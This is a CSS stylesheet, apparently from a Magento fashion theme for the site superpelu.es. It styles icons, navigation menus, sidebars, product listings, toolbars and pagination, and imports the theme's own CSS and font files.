.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}

@import url('https://superpelu.es/skin/frontend/mgstheme/fashion/css/effect.css');
@import url('https://superpelu.es/skin/frontend/mgstheme/fashion/css/font-awesome.min.css');
/*@import url(https://fonts.googleapis.com/css?family=Lato:400,100,700);*/
/*
@font-face {font-family:'ChampLimoReg' !important;src:url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.eot?') format("eot"),url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.woff') format("woff"),url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.ttf') format("truetype"),url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.svg#Champagne&Limousines') format("svg")!important;font-weight:normal;font-style:normal;}
*/
/*
@font-face {font-family:'ChampLimoBold'!important;src:url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne___Limousines_Bold.eot?') format("eot"),url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne___Limousines_Bold.woff') format("woff"),url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne___Limousines_Bold.ttf') format("truetype"),url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne___Limousines_Bold.svg#Champagne&Limousines-Bold') format("svg")!important;font-weight:bold;font-style:normal;}

@font-face {font-family:'ChampLimoReg' !important;
src: url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.eot');
src: url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.eot?#iefix') format('embedded-opentype'),
url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.woff') format("woff"),
url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.ttf') format("truetype"),
url('https://superpelu.es/skin/frontend/mgstheme/fashion/fonts/Champagne_Limousines.svg#Champagne&Limousines') format("svg")!important;font-weight:normal;
font-style:normal;
}
*/
/* Reset ================================================================================= */
/* Panel */


.button-fixed{position:relative}
.button-fixed .button{position:fixed; bottom:10px; right:10px; z-index:9999}
.button-fixed .active{background: #8fb21f !important;border-color:#8fb21f !important;text-transform:lowercase;font-weight:bold;font-size:15px;color:#fff !important;}

* { margin:0; padding:0; }

body          {color:#868686; text-align:left; font-weight: 400; font-size: 15px; font-family: 'Quicksand','ChampLimoReg',Arial,sans-serif !important; /* "Montserrat",​arial,​tahoma;	 */}

img           { border:0; vertical-align:top; }

img.hover-effect:before{
	background: none repeat scroll 0 0 #000;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	transition: all 0.3s ease 0s;
	width: 100%;
	z-index: 1;
}
img.hover-effect:after{
	background: none repeat scroll 0 0 #000;
	bottom: 15px;
	content: "";
	display: block;
	left: 15px;
	opacity: 0;
	position: absolute;
	right: 15px;
	top: 15px;
	transform: scale(0.3);
	transition: all 0.3s ease 0s;
	z-index: 2;
}
img.hover-effect:hover:before{
	opacity: 0.01;
}
img.hover-effect:hover:after{
	opacity: 0.01;
	transform: scale(1);
}
img.hover-effect:hover{
	opacity: 0.01;
}

a             { text-decoration:none; }
a:hover       { text-decoration:none; }
a:focus        { outline:0; }
a:hover, a:focus {text-decoration: none; }
#header-v3 button, #header-v3 input.btn-primary, #header-v3 .btn{
	transition: background-color 0.2s linear 0s, color 0.2s linear 0s;
}
input,textarea  {
	border-radius: 0 !important; 
}
label{font-weight:400}
/* Champagne & Limousines Font Overriding */
h1, h2, h3,
h4, h5, h6, 
.price, .price-box .price {font-family: 'Quicksand','ChampLimoReg',Arial,sans-serif !important;}

/* Headings */
h1,h2,h3,
h4,h5,dt     { margin:0 0 5px; line-height:1.35; color:#1b242b;}

h1            { font-size:28px; font-weight:normal; }
h2            { font-size:22px; font-weight:bold; }
h3            { font-size:20px; font-weight:bold; }
h4            { font-size:18px; font-weight:bold; }
h5            { font-size:16px; font-weight:bold; }
h6            { font-size:16px; font-weight:normal; color: #1b242b; }
/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; /*border-collapse:collapse;*/ border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
p             { margin:0 0 10px; }
strong        { font-weight:bold; }
address       { font-style:normal; line-height:1.35; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
/*sup           { font-size:1em; vertical-align:top; }*/

/* Lists */
ul,ol         { list-style:none; }
.a-center{text-align:center}

/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
.input-text {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-family: 'Helvetica', Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          
}
select {
	border-radius: 0 !important;
}
.btn-primary {
	color: #fff;
	text-transform: lowercase;
	border-radius: 0;
	font-size: 12px;
	padding: 7.5px 10px;
}
.btn-sm span span {
	font-size: 10px !important;
}
.btn-primary:hover {
	background-color: #fff;
}
.btn-primary span {
	font-size: 12px;
}
.btn-default {
	border: none;
	text-transform: lowercase;
	border-radius: 0;
	padding: 7.5px 10px;
	font-size: 12px;
}
.btn-default span {
	font-size: 12px;
}
.btn-default:hover span span {
	color: #fff !important;
}
.btn-default:hover {
	color: #fff;
}
.btn-lg, .btn-group-lg > .btn{font-size: 16px; padding: 10px 16px;}
.btn-lg span span {font-size: 16px;}
.btn-sm { 
	padding: 2px 8px;
	font-size: 10px;
}
.input-text:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 0, 0, .1);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 0, 0, .1);
}
.input-text::-moz-placeholder {
  color: #777;
  opacity: 1;
}
.input-text:-ms-input-placeholder {
  color: #777;
}
.input-text::-webkit-input-placeholder {
  color: #777;
}
.input-text[disabled],
.input-text[readonly],
fieldset[disabled] .input-text {
  cursor: not-allowed;
  background-color: #eee;
  opacity: 1;
}
textarea.input-text {
  height: auto;
}
select {
	height: 34px;
	border: 1px solid #e2e2e2;
}
select option {
	padding: 9px;
}
button.button {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
    user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}

.button:focus,
.button:active:focus,
.button.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.button:hover,
.button:focus {
  color: #333;
  text-decoration: none;
}
.button:active,
.button.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .0125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .0125);
}
.button.disabled,
.button[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
.guest-select {width:305px !important;}

.parallax {
    background-attachment: fixed !important;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.no-display   { display:none; }
.center{text-align:center}
.tp-bannershadow.tp-shadow2{background:none !important; }
.map-container #map{height:400px;}
.tooltip-links a{display:block !important;}


header nav ul.nav-main {
	margin: -7px 10px 8px 0;
}
header nav {
	position: static;
}
.header {
	position: relative;
}
#header-v2 .header, .header-v6 .header {
	margin-bottom: 29px;
}

header nav ul.nav-main .dropdown-submenu {
	position: relative;
}


header nav ul.nav-main .dropdown-submenu:hover > .dropdown-menu {
	display: block;
}

header nav ul.nav-main .dropdown-submenu > a:after {
	content: "\f178";
	font-family: FontAwesome;
	font-size: 14px;
	position: absolute;
	right: 10px;
}

header nav ul.nav-main .dropdown-submenu:hover > a:after {
	border-left-color: #ffffff;
}

header nav ul.nav-main .dropdown-submenu.pull-left {
	float: none;
}

header nav ul.nav-main .dropdown-submenu.pull-left > .dropdown-menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}

header nav ul.nav-main li.dropdown.open a.dropdown-toggle {
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
#header-v3 .nav-pills > li.active > a, #header-v3 .nav-pills > li.active > a:hover, #header-v3 .nav-pills > li.active > a:focus {
	color: #fff;
	font-weight: normal;
}

header nav ul.nav-main ul.dropdown-menu {
	-moz-border-radius: 0 6px 6px 6px;
	-moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.08);
	-webkit-border-radius: 0 6px 6px 6px;
	-webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.08);
	border: 0;
	border-radius: 0 6px 6px 6px;
	box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.08);
	margin: 0;
	padding: 5px;
	top: auto;
	border-top: 3px solid #fff;
	left: auto;
	min-width: 0;
}
header nav ul.nav-main li.mega-menu-fullwidth ul.dropdown-menu {
	left: 0;
	padding-bottom: 15px;
}  

header nav ul.nav-main ul.dropdown-menu ul.dropdown-menu {
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	margin-left: 0;
	margin-top: -5px;
}
.mega-menu-fullwidth ul.dropdown-menu {
	width: 100%;
}
.mega-menu-fullwidth ul.dropdown-menu div > .sub-menu > li {
	border: none;
	background: none;	
}
.mega-menu-content ul.sub-menu li ul.sub-menu li a {
	padding-left: 32px !important;
}
.mega-menu-content {
	padding: 15px;
}
.mega-menu-fullwidth ul.dropdown-menu div > .sub-menu > li:hover {
	background: none;
}
.mega-menu-fullwidth ul.dropdown-menu .sub-menu li:hover {
	background-color: #f7f6f6;
}
.smenu {
	position: static;
	margin-right: 10px;
	float: right;
}

header nav ul.nav-main ul.dropdown-menu li a:hover {
	cursor: pointer;
}


header nav ul.nav-main .mega-menu-item ul.dropdown-menu li:hover {
	background: none;
}

header nav ul.nav-main ul.dropdown-menu > ul > li {
	position: relative;
	border-bottom: 1px solid #f0efef;
}
header nav ul.nav-main ul.dropdown-menu > ul > li > ul {
	display: none;
	position: absolute;
	top: 0;
	left: 100%;
	min-width: 347px;
	border-top: 2px solid #fff;
	box-shadow: none;
	border-radius: 0;
	padding: 0;	
}
header nav ul.nav-main ul.dropdown-menu > ul > li > ul > li {
	border-bottom: 1px solid #f0efef;
	background-color: #fff;
}
header nav ul.nav-main ul.dropdown-menu > ul > li:hover > ul {
	display: block;
}

header nav ul.nav-main > li > a {
	font-size: 20px;
	font-style: normal;
	line-height: 25px;
	text-transform: lowercase;
	font-weight: normal;
}
.dropdown-menu > li > a {
	padding: 0;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background: none;
}
#mainMenu .dropdown .dropdown-menu li ul li{
	line-height: 1;
}
#mainMenu .dropdown .dropdown-menu li ul li:last-child {
	border-bottom: none;
}
#mainMenu .category-menu .dropdown-menu span {
	font-size: 18px;
}
#mainMenu .dropdown .dropdown-menu li a {
    color: #707477;
    font-size: 14px;   
    display: inline-block;
    padding: 12px 0 12px 12px;
    min-width: 200px;
    border-bottom: 1px solid #efefef;
}
#mainMenu .dropdown .dropdown-menu li a:hover {
	background-color: #f7f6f6;
}
#mainMenu .dropdown > .dropdown-menu > li > ul{
    border: 1px solid #f1f1f1;
}
#mainMenu .dropdown-submenu > .submenu {
	background: none repeat scroll 0 0 #fff;
    border-top: 2px solid #e5ae49;
    left: 100%;
    position: absolute;
    top: -2px;
    display: none;
}
#mainMenu .dropdown-submenu > .submenu li a {
	min-width: 300px;
}
#mainMenu .dropdown-submenu > .dropdown-menu {
	background: none repeat scroll 0 0 #fff;
    left: 100%;
    position: absolute;
    top: 3px;
    display: none;
	border-radius: 0;
	box-shadow:none;
}
#mainMenu .dropdown-submenu > .dropdown-menu li a {
	min-width: 200px;
}
#mainMenu .dropdown-submenu > .dropdown-menu  li {
	padding:0;
}
#mainMenu .dropdown-submenu:hover > .dropdown-menu {
	display:block;
}
#mainMenu .dropdown-submenu:hover > .submenu {
    display: block;
}

header nav ul.nav-main li .dropdown-menu a {
	text-transform: none;
	font-weight: normal;
	font-size: 0.9em;
}
.nav>li>a:hover, .nav>li>a:focus {
	background-color:inherit;	
	border-radius: 0;
	color: #fff;
	font-weight: normal;
}
#header-v3 nav > #mainMenu > li > a:hover {
	color:#fff;
	font-weight: normal;
}

#header-v1 .nav-pills > li, #header-v2 .nav-pills > li, #header-v4 .nav-pills > li {
	padding: 0 15.1px;
}
header nav ul.nav-main li.dropdown:hover > a {
	padding-bottom: 11px;
	margin-bottom: -1px;
}

header nav ul.nav-main li.dropdown:hover > .dropdown-menu {
	display: block;
}

.btn-responsive-nav{display:none}

.ui-slider {
    background: #eaeaea;
    border-left: 1px solid #dadada;
    border-radius: 4px;
    border-right: 1px solid #dadada;
    border-top: 1px solid #dadada;
    position: relative;
    text-align: left;
}

.price .ui-slider-horizontal {
    height: 8px;
}
.price #amount {
    border: medium none;
    color: #1b242b;
    display: block;
    font-size: 13px;
    margin: 0 auto;
    max-width: 250px;
    text-align: center;
}
.price .label-box {
	margin-top: 10px;
}
.ui-slider .ui-slider-range {
    background-position: 0 0;
    border: 0 none;
    display: block;
    font-size: 0.7em;
    position: absolute;
    z-index: 1;
}

.ui-slider-horizontal .ui-slider-range {
    height: 100%;
    top: 0;
}

.ui-slider .ui-slider-handle {
    cursor: default;
    height: 20px;
    position: absolute;
    width: 20px;
    z-index: 2;
    border-radius: 50%;
    border: 2px solid #fff;
}

.ui-slider-horizontal .ui-slider-handle {
    cursor: pointer;
    top: -8px;
}
.mfp-container .mfp-iframe-scaler {width:900px}

#slider-range .ui-slider-handle:last-child {
    margin-left: -22px;
}
#theme-popup{position:fixed; top:0; left:0; width:100%; height:100%; opacity:0.3; z-index:900; background-color:rgba(255, 255, 255, 0.009); display:none}
#theme-popup img{position:fixed; top:50%; left:50%; z-index:910; margin-left:-16px; margin-top:-16px}

/*Left category navigaton*/
.category-products { padding-bottom:50px; }
.category-products .element_blog { display: none; }
.toolbar-bottom{margin-top:5px; border-top: 1px solid #e6e5e5;
    padding-top: 10px;
    text-align: center;	}
.category-title h2{
	color: #1b242b;
	text-transform: lowercase;
	font-weight: bold;
	border-bottom: 1px solid #e6e5e5;
	padding-bottom: 19px;
	margin-bottom: 18px;
}
.toolbar {
	margin-bottom: 26px;
}
.toolbar .right {
	margin-left: 10px;
}
.blog-index-list .toolbar .element_cate {
	display: none;
}
.toolbar .right a > i,
.toolbar .right strong > i {
	padding: 9px 12px;
}
.toolbar .right a > i { 
	color: #868686;
	border: 1px solid #e4e4e4;
}
.toolbar .amount {
	float: left;
	padding-top: 9px;
}
.toolbar .element_cate > a {
	padding: 7px 14px;
	float: left;
	border: 1px solid #e4e4e4;
	margin-left: 10px;
	color: #868686;
}
.toolbar .limiter {
	float: left;
	margin-left: 19px;
}
.toolbar .limiter label,
.toolbar .sort-by label {
	color: #2a3337;
}
.blog-cat-view .element_cate { display: none; }
.blog-index-list .pages,
.blog-cat-view .pages { text-align: left; }
.toolbar .sort-by label { margin-right: 10px; }
.toolbar .limiter select {
	width: 69px;
	margin-left: 10px;
}
.three_columns .toolbar .limiter select {
	width: 42px;
}
.toolbar .right label {
	color: #2a3337;	
}
.toolbar .right select {
	width: 159px;
	margin-left: 10px;
}
.three_columns span.amount {
	display: none;
}
.three_columns .toolbar .right select {
	width: 99px;
}
.sidebar .block {
	margin-bottom: 30px;
}
.sidebar .price {
	font-size: 12px;
}
.sidebar .block dl dt:first-child {
	margin-top: 0;
}
.sidebar .block dl dt {
	margin-top: 38px;
}
.vertical-menu li{
	/*background: none repeat scroll 0 0 #e6e6e6;*/
    cursor: pointer;
    display: block;
    float: left;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

.vertical-menu li a {
    /*border-bottom: 1px solid #fff;*/
    color: #666666;
    cursor: pointer;
    display: block;
    font-size: 14px;
    line-height: 45px;
    padding: 0 30px 0 20px;
    text-decoration: none;
    text-transform: lowercase;
}
.vertical-menu #content-navigation > li > a {
	border-bottom: 1px solid #e6e5e5; 
}
.vertical-menu li .toggle-icon {
    position: absolute;
    left: 0;
    top: 7px;
}

.vertical-menu li .toggle-icon a {
    background: url("https://superpelu.es/skin/frontend/mgstheme/fashion/images/plus-minus.png") no-repeat scroll 2px 2px rgba(0, 0, 0, 0) !important;
    border: 1px solid #8d8d8d;
    color: #333333;
    display: block;
    margin-top: 9px;
    padding: 6px;
    border-radius: 3px;
}
.vertical-menu li .icon {
	border: 1px solid #8d8d8d;
    content: "";
    display: block;
    height: 13px;
    position: absolute;
    top: 17px;
    width: 13px;
    border-radius: 3px;
}
.vertical-menu li ul li ul li .icon {
	left: 14px;
}
.vertical-menu li .toggle-icon a.collapse{
	background-position:2px -73px !important;
}

.vertical-menu li ul li {
    /*background: none repeat scroll 0 0 #efefef;*/
    font-size: 0.9em;
    padding-left: 34px;
    border-bottom: 1px solid #e6e5e5;
}
.vertical-menu li ul .active > a {
	border-bottom: 1px solid #e6e5e5; 
}
.vertical-menu li ul li ul li {
	border-bottom: 1px solid #e6e5e5;
}
.vertical-menu li ul li .fa {
	display: none;
}
.vertical-menu li ul li .toggle-icon {
	left: 34px;
}

.vertical-menu ul a {
    padding-left: 25px;
}
.vertical-menu ul > li ul > li ul > li > a{
	padding: 0;
}
.sidebar h4 {
	color: #1b242b;
	text-transform: lowercase;
	font-weight: 700;
	text-align: left;
	margin: 0;
}
.sidebar .block .block-content #narrow-by-list dt {
	font-size: 16px;
	color: #1b242b;
	text-transform: lowercase;
	font-weight: 700;
}
.sidebar .block .block-content #narrow-by-list dt:after {
    content: "";
    display: block;
    height: 1px;
    margin-bottom: 20px;
    margin-top: 21px;
    width: 30px;
}
.sidebar .block #newsletter-validate-detail .actions {
	float: left;
}
.sidebar .block #newsletter-validate-detail .actions button {
	padding: 3px;
}
.sidebar .block-content .currently .label {
	color: #868686 !important;
	font-weight: 400;
}
.sidebar .block-content .currently li {
	margin-bottom: 8px;
	border: none;
	padding: 0;
}
.sidebar .block-content .currently .label {
	padding: 0.2em 0.6em 0.3em 0;
}

.sidebar .block-content em {
	color: #868686 !important;
	font-size: 13px;
}
.sidebar .block-subscribe em {
	display: none;
}
.sidebar .block-subscribe .block-content .actions button {
	height: 34px;
}
.sidebar .block-content .currently {
	border-bottom: 1px solid #e6e5e5;
} 

.sidebar .block-content .actions a em {
	margin-left: 10px;
}

.block-compare .block-content p {
	color: #868686;
}
.block-compare .block-content .item {
	min-height: 0;
}
.block-compare .block-content .product-image {
	float: left;
}
.block-compare .block-content .product-image {
	width: 50px;
}
.block-compare .block-content em {
	margin-top: 15px;
}
.block-compare .block-content .product-name {
	margin-left: 10px;
	float: left;
}
.block-layered-nav {
	overflow: hidden;
}
.block-layered-nav .block-content .actions a {
	float: right;
	margin: 10px 0 0 10px;
}
.block-layered-nav .block-content #narrow-by-list2 a {
	color: #1b242b;
} 
.block-layered-nav .block-content a {
	text-transform: capitalize;
}
.block-layered-nav .block-content #narrow-by-list a {
	color: #1b242b;
}
.block-layered-nav .block-content li {
	padding: 11px 0 9px 0;
	border-bottom: 1px solid #e6e5e5; 
}
.sidebar .block-cart #cart-sidebar .item {
	min-height: 0;
	margin-bottom: 15px;
	margin-top: 15px;
}
.sidebar .block .block-title h4:after {
	content: "";
	width: 30px;
	height: 1px;
	display: block;	
	margin-top: 21px;
	margin-bottom: 20px;
}
.sidebar .block-tags .block-title h4:after, .sidebar .menu-tags .block-title h4:after {
	content: "";
	width: 30px;
	height: 1px;
	display: block;	
	margin-top: 21px;
	margin-bottom: 35px;
}
.sidebar .block .block-title h4:after
.sidebar .block .block-content dl dt h2:after {
	content: "";
	width: 30px;
	height: 2px;
	display: block;
	background-color: #e5ae49;
	margin-top: 14px;
	margin-bottom: 24px;
}
.sidebar .block .title h2:after {
	content: "";
	width: 30px;
	height: 2px;
	display: block;
	background-color: #e5ae49;
	margin-top: 14px;
	margin-bottom: 24px;
	margin-left: 0;
}
.sidebar .block .title h2 {
	text-align: left !important;
}
.sidebar .block-cart .block-content p, .sidebar .block-cart .block-content strong{
	color: #868686;
}
.sidebar .block-cart .block-content .label {
	color: #868686;
	padding: 0.2em 0.6em 0.3em 0;
	font-weight: 400;
}

.sidebar .block-cart .block-content #cart-sidebar .btn-remove {
	margin-right: 10px;
}
.sidebar .block-cart #cart-sidebar .product-name a {
	color: #1b242b;
}

.block-poll .title h2 {
	background: none;
	text-align: left;
	margin-bottom: 0;
}

.block-poll .block-content .block-subtitle { 
	color: #1b242b !important;
}
.block-poll .block-content div {
	margin-bottom: 16px;
}
.block-poll .block-content .btn {
	font-size: 14px;
	padding: 7px 20px;
}
.block-poll .block-content .btn:hover {
	color: #fff;
}
.sidebar {
	margin-bottom: 42px;
	margin-top: 27px;
}
.sidebar .block-wishlist .item {
	min-height: 0;
	margin-bottom: 15px;
}
.sidebar .block-wishlist .item .btn-remove {
	margin-right: 10px;
}
.sidebar .block-wishlist .item .product-name a {
	color: #1b242b !important;
}
.sidebar .re-order .title h2 {
	text-align: left;
	background: none;
	margin-bottom: 0;
}
.sidebar .re-order .block-subtitle {
	color: #868686;
}
.sidebar .re-order img {
	float: left;
	width: 50px;
	margin-right: 10px;
}
.sidebar .re-order #reorder-validate-detail .recent_posts_widget li a {
	color: #1b242b;
}
.sidebar .block-subscribe #newsletter-validate-detail .input-box {
	float: left;
}
.sidebar .block-subscribe #newsletter-validate-detail .input-box input {
	font-size: 12px;
}
.sidebar .block-subscribe #newsletter-validate-detail .actions button {
	height: 34px;
}
.sidebar .block-subscribe #newsletter-validate-detail em {
	display: none;
}
.sidebar .block-tags h2 {
	background: none;
	text-align: left;
	margin-bottom: 0;
}
.sidebar .block-tags a {
	color: #8d9095;
	background-color: #fff;
	padding: 9px 12px;
	border: 1px solid #e4e4e4;
	margin-right: 12px;
	display: inline-block;
	margin-bottom: 10px;
}
.sidebar h3 {
	display: none;
}
.sidebar .block-viewed .item {
	min-height: 0;
}
.sidebar .block-viewed .item .product-image {
	float: left;
}
.sidebar .block-viewed .item .product-image a img {
	width: 50px;
}
.sidebar .block-viewed .item .product-name {
	float: left;
	margin-left: 10px;
}
.sidebar .label {
	font-size: 100% !important;
}
/*End Left category navigaton*/
/* Category List Type */
#products-list .product-shop .product-name a {
	color: #1b242b;
	font-size: 14px;
}
#products-list .product-shop .old-price {
	margin-left: 0;
	margin-bottom: 0;
}
#products-list .product-shop .price-box {
	margin: 0;
	overflow: hidden;
}
#products-list .product-shop .desc {
	line-height: 22px;
}
#products-list .product-shop .btn-cart {
	font-size: 12px;
	margin-right: 10px;
	float: left;
}
#products-list .product-shop .funs {
	margin-top: 34px;
}
#products-list .product-shop .funs .add-to-links a:focus {
	background-color: #fff;
}
#products-list .product-shop .ratings {
	float: left;
}
#products-list .product-shop .add-to-links li a {
	border: 2px solid #e6e5e5;
    display: inline-block;
    padding: 7px 12px;    
    color: #8d9095;
}
.three_columns #products-list .product-shop .add-to-links li a {
	padding: 8px 10px;
}
#products-list .product-shop .add-to-links li a.link-details {
	padding: 7px 12px;
}
.three_columns #products-list .product-shop .add-to-links li a.link-details {
	padding: 8px 11px;
}
#products-list .product-shop .add-to-links li a:hover {
	color: #fff;
}

#products-list .product-shop .add-to-links li {
	display: inline;
	padding: 0 3px;
}
.three_columns #products-list .product-shop .add-to-links li {
	padding: 0;
}
#products-list .product-shop .add-to-links li:first-child {
	padding-left: 0;
}
#products-list .product-shop .add-to-links li:last-child {
	padding-right: 0;
}
.category-description {
	line-height: 22px;
}
.toolbar .npp a {
	border: 1px solid;
    display: inline-block;
    margin-left: 10px;
    padding: 6.5px 14px;
}
/* End Category List Type */
/* Category 3 columns */

/* ENd category 3 columns */
/* Pagination */
.pagination {
	margin: 0;
}
.pagination li  a {
	border: none;
	color: #8d9095;
	font-weight: 700;
	font-size: 20px;
}
.pagination > li.active > a {
	border: none;
	background: none;
}
.pagination > li.active:hover > a {
	background: none;
}
.pagination > li:hover > a {
	border: none;
	background: none;
	
}
/* End pagination */
/* ========= Header ========= */
/* Top link */
.top-bar ul.links li{
	float:left;
	padding: 0 10.5px;
}
#header-v3 .top-bar ul.links li:last-child {
	padding-right: 0;
}
#header-v1 .top-bar ul.links li > a,
#header-v5 .top-bar ul.links li > a {
	color: #949494;
}
.header-v6 .top-bar ul.links li > a{
	color: #7a7777 !important;
}
#header-v3 .top-bar ul.links li > a{
	color: fff;
	font-weight: normal;
}
#header-v4 .top-bar {
	color: #fff;
}
.top-bar {
	height: 39px;	
}
.top-bar ul.links {
	padding-top: 10px;
}
.logo-container{
	padding-top: 31px;
	transition: all 0.19s ease-in 0s;
}
#header-v5 .logo-container { text-align: center; padding-bottom: 30px; padding-top: 34px; }
.nav-container{float:left;width:100%;}
#nav li {
  float: left;
}
#nav li {
  position: relative;
  text-align: left;
}
.skype_c2c_text_span {
	color: #ffffff !important;
}
.form-language,.form-currency{float:right;}
#header-v3 .form-language, #header-v3 .form-currency {
	float: left;
}
.links{float:right;}
.callus {
	padding: 10px 11px 10.5px 14px;
    float: left;
    min-width: 130px;
}
#header-v1 .callus,
#header-v5 .callus {
	border-right: 1px solid #141414;
	color: #fff;
}

.header-v6 .callus { border:none !important; color: #7a7777 !important; }
#header-v2 .callus {
	border-right: 1px solid #ededed;
}
.callus span {
	color: #959595;
}
.header-v6 .callus span,
.header-v6 .callus em {
	color: #7a7777 !important;
}
#header-v2 .callus span {
	display: none;
}
#header-v4 .callus span {
	color: #fff;
}
#header-v4 .callus em {
	color: #fff;
}
.callus em {
	color: #959595;
	margin-right: 8px;
}
.callus .fa {
	margin-right: 7px;
}

.dropdown {
	display: block !important;
	float: right;
	border-radius: 0px;
	font-size: 13px;
}
.dropdown > a{
	text-decoration: none;
}
#header-v1 .top-bar .dropdown > a,
#header-v5 .top-bar .dropdown > a {
	color: #8b8b8b;
}
#header-v1 .top-bar,
#header-v5 .top-bar {
	background-color: #000000;
	height: 39px;
}
.header-v6 .top-bar {
	background-color: #f4f4f4 !important;
}
#header-v2 .top-bar {
	background-color: #f4f4f4;
	height: 39px;
}
#header-v3 .top-bar {
	background-color: #fff;
	height: 39px;
}
.top-bar .btn-group {
	display: block !important;
}
#header-v4 .top-bar .toplinks > a {
	color: #fff;
}
#header-v4 .top-bar .toplinks {
	border-left: 1px solid rgba(234,234,234,0.3);
	border-right: 1px solid rgba(234,234,234,0.3);
}
#header-v4 .form-language {
	border-left: 1px solid rgba(234,234,234,0.3);
	border-right: 1px solid rgba(234,234,234,0.3);
}
#header-v4 .welcome-msg {
	border-right: 1px solid rgba(234,234,234,0.3);
}
#header-v4 .top-bar .toplinks {
	padding: 10.5px 12px;
	color: #fff;
}
.top-bar .form-currency .dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	 border-radius: 0;
    left: auto;
    right: 0;
   padding: 0;
   border-top: 2px solid #fff;
   top: 94%;
   min-width: 133px;
}
.toplinks .dropdown-menu {
	right: 0;
	left: auto;
	border-radius: 0;
	box-shadow: none;
	-webkit-shadow: none;
	padding: 0;
	margin: 0;
}
.toplinks .dropdown-menu li a{
	padding: 5px 16px;
	border-bottom: 1px solid #f0efef;
	color: #aeb0b2;	
}
